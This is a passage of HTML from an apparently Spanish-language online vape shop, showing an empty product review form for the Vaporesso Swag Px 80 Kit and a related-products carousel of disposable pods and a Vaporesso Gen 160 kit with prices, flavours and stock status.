					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Vaper Vaporesso Swag Px 80 Kit&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/vaper-vaporesso-swag-px-80/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://vapenort.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='7368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-19ae024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ae024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4189985" data-id="4189985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6dbf1a wd-width-100 elementor-widget elementor-widget-wd_products" data-id="f6dbf1a" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-272" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-one">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Productos Relacionados</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-11604 status-publish outofstock product_cat-vaporizadores product_cat-descartables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11604">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/pod-descartable-ignite-premium-8000-puffs/" class="product-image-link" tabindex="-1" aria-label="Pod Descartable Ignite 8000 Puffs">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2024/02/ignite-3-768x768.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2024/02/ignite-3-768x768.png 768w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-600x600.png 600w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-64x64.png 64w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3.png 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2024/02/ignite-1-768x768.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2024/02/ignite-1-768x768.png 768w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1-600x600.png 600w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1-64x64.png 64w, https://vapenort.com/wp-content/uploads/2024/02/ignite-1.png 1080w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-11%</span></div><img width="768" height="768" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="Pod Descartable Ignite 8000 Puffs" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2024/02/ignite-3-768x768.png" data-srcset="https://vapenort.com/wp-content/uploads/2024/02/ignite-3-768x768.png 768w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-600x600.png 600w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3-64x64.png 64w, https://vapenort.com/wp-content/uploads/2024/02/ignite-3.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=11604" data-id="11604" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/pod-descartable-ignite-premium-8000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11604"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="11604" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/pod-descartable-ignite-premium-8000-puffs/">Pod Descartable Ignite 8000 Puffs</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>, <a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" rel="tag">Descartables</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Agotado</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30,500.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;30,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27,000.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;27,000.00.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/pod-descartable-ignite-premium-8000-puffs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11604" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="11604" data-product_sku="" aria-label="Elige las opciones para &ldquo;Pod Descartable Ignite 8000 Puffs&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11604" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sabor">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Sabor					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Banana Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Grape Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Banana Cherry</p>

							</span>, <span class="wd-attr-term">
				<p>Blueberry Lemon</p>

							</span>, <span class="wd-attr-term">
				<p>Grape Fruit Mint</p>

							</span>, <span class="wd-attr-term">
				<p>Green Apple</p>

							</span>, <span class="wd-attr-term">
				<p>Icy Mint</p>

							</span>, <span class="wd-attr-term">
				<p>Menthol</p>

							</span>, <span class="wd-attr-term">
				<p>Strawberry Kiwi</p>

							</span>, <span class="wd-attr-term">
				<p>Watermelon Ice</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/ignite/" rel="tag">Ignite</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10667 status-publish last instock product_cat-vaporizadores product_cat-descartables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="10667">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/pod-descartable-yoop-flow-1500-puffs/" class="product-image-link" tabindex="-1" aria-label="Pod Descartable Yoop Flow 1500 Puffs">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-10%</span></div><img width="640" height="640" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="Pod Descartable Yoop Flow 1500 Puffs" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25.webp" data-srcset="https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25.webp 640w, https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25-600x600.webp 600w, https://vapenort.com/wp-content/uploads/2023/12/7dcdf5a9d93e76c2fbc4127e4c42ce25-64x64.webp 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=10667" data-id="10667" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/pod-descartable-yoop-flow-1500-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10667"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="10667" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/pod-descartable-yoop-flow-1500-puffs/">Pod Descartable Yoop Flow 1500 Puffs</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>, <a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" rel="tag">Descartables</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,050.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;8,050.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,250.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;7,250.00.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/pod-descartable-yoop-flow-1500-puffs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10667" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10667" data-product_sku="" aria-label="Elige las opciones para &ldquo;Pod Descartable Yoop Flow 1500 Puffs&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10667" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sabor">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Sabor					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Banana Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Blueberry Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Cool Mint</p>

							</span>, <span class="wd-attr-term">
				<p>Grape Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Love 66</p>

							</span>, <span class="wd-attr-term">
				<p>Lush Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Mango Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Melon Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Pineapple Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Lush Lemon</p>

							</span>, <span class="wd-attr-term">
				<p>Melon Heaven</p>

							</span>, <span class="wd-attr-term">
				<p>Pomegranate Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Red Cold Love</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/yoop/" rel="tag">Yoop</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-8668 status-publish first instock product_cat-vaporizadores product_cat-descartables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8668">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/pod-descartable-yoop-king-3000-puffs/" class="product-image-link" tabindex="-1" aria-label="Pod Descartable Yoop King 3000 Puffs">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-14%</span></div><img width="450" height="450" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="Pod Descartable Yoop King 3000 Puffs" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 450px) 100vw, 450px" data-src="https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice.webp" data-srcset="https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice.webp 450w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-362x362.webp 362w, https://vapenort.com/wp-content/uploads/2023/02/pod-descartavel-3000-puffs-yoop-king-green-banana-ice-64x64.webp 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=8668" data-id="8668" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/pod-descartable-yoop-king-3000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8668"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="8668" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/pod-descartable-yoop-king-3000-puffs/">Pod Descartable Yoop King 3000 Puffs</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>, <a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" rel="tag">Descartables</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,800.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;10,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,315.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;9,315.00.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/pod-descartable-yoop-king-3000-puffs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8668" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8668" data-product_sku="" aria-label="Elige las opciones para &ldquo;Pod Descartable Yoop King 3000 Puffs&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8668" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sabor">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Sabor					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Banana Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Blueberry Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Cool Mint</p>

							</span>, <span class="wd-attr-term">
				<p>Grape Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Love 66</p>

							</span>, <span class="wd-attr-term">
				<p>Lush Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Mango Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Melon Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Pineapple Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Coca Cola</p>

							</span>, <span class="wd-attr-term">
				<p>Green Apple Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Lush Lemon</p>

							</span>, <span class="wd-attr-term">
				<p>Lyche Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Melon Heaven</p>

							</span>, <span class="wd-attr-term">
				<p>Pomegranate Ice</p>

							</span>, <span class="wd-attr-term">
				<p>Red Cold Love</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/yoop/" rel="tag">Yoop</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-6590 status-publish outofstock product_cat-vaporizadores product_cat-kits-avanzados product_tag-1530 product_tag-gen product_tag-kit product_tag-vaporesso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="6590">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/vape-vaporesso-gen-160-kit/" class="product-image-link" tabindex="-1" aria-label="Vape Vaporesso Gen 160 Kit">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg 600w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-100x100.jpg 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo.jpg" data-image-srcset="https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/Vaporesso-Gen-160-cigarrillo-100x100.jpg 100w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="600" height="600" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="VAPE VAPORESSO GEN 160 KIT" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg" data-srcset="https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape.jpg 600w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2022/02/vaporesso.gen-160-kit-vape-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=6590" data-id="6590" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/vape-vaporesso-gen-160-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6590"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="6590" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/vape-vaporesso-gen-160-kit/">Vape Vaporesso Gen 160 Kit</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/vaporizadores/" rel="tag">Vaporizadores</a>, <a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" rel="tag">Kits Avanzados</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Agotado</p>
		
		<div class="wrap-price">
			
